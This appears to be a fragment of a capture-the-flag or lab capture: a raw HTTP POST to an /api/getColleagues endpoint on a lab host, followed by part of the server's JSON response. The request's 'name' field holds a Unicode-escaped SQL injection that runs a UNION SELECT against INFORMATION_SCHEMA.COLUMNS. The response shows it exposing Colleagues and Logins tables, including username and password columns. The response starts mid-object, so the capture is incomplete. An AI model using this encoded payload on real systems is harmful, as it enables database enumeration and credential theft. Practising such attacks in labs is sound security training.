 POST /api/getColleagues HTTP/1.1
Host: 10.10.10.179
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/json;charset=utf-8
Content-Length: 491
Origin: http://10.10.10.179
Connection: close
Referer: http://10.10.10.179/
Priority: u=0
{
"name":
"\u0031\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u003
1\u002C\u0032\u002C\u0033\u002C\u0054\u0041\u0042\u004C\u0045\u005F\u004E\u0041\u004D\u0045\u002C\u004
3\u004F\u004C\u0055\u004D\u004E\u005F\u004E\u0041\u004D\u0045\u0020\u0046\u0052\u004F\u004D\u0020\u004
9\u004E\u0046\u004F\u0052\u004D\u0041\u0054\u0049\u004F\u004E\u005F\u0053\u0043\u0048\u0045\u004D\u004
1\u002E\u0043\u004F\u004C\u0055\u004D\u004E\u0053\u002D\u002D\u0020\u002D"
}
"src":"image"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"Colleagues",
"src":"name"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"Colleagues",
"src":"position"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"Logins",
"src":"id"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"Logins",
"src":"password"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"Logins",
"src":"username"
}
]